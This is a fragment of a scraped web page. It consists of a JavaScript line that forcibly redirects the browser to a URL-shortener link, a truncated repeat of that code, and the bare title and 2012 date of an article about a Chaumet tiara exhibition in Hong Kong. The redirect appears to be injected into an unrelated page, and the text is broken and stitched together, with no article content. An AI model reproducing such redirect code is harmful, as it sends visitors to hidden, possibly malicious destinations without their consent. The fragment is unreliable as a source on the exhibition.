
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Chaumet “The Art Of Tiara Making” Exhibit In Hong
Kong
July 11, 2012